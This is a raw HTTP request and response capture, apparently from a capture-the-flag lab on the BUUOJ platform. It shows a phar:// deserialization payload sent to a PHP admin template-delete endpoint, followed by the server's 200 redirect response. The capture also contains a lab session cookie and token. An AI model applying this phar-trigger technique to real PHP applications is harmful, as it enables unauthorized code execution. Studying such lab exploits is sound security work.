 GET
/admin.php?mod=moban&act=del&token=cd9a9c43b6651cce765d11673ca90f77&tpl=phar:///var/www/html/data/at
tachment/brand/7.txt HTTP/1.1
Host: c9ef4168-ae76-49ee-aa39-1808fc8dfd36.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:http://c9ef4168-ae76-49ee-aa39-1808fc8dfd36.node3.buuoj.cn/admin.php?mod=moban
Connection: close
Cookie: __gads=ID=64e4a5adf4b5e633:T=1594202503:S=ALNI_MbHV-SDc7aVbYXQKQ48vkVqrUsmfw;
PHPSESSID=hopo8bl4tepfhg84el6amavrd7
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 07 Aug 2020 11:30:24 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 141
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
<script
type='text/javascript'>window.location.href='http://c9ef4168-ae76-49ee-aa39-1808fc8dfd36.node3.buuoj.cn/
admin.php?mod=moban'</script>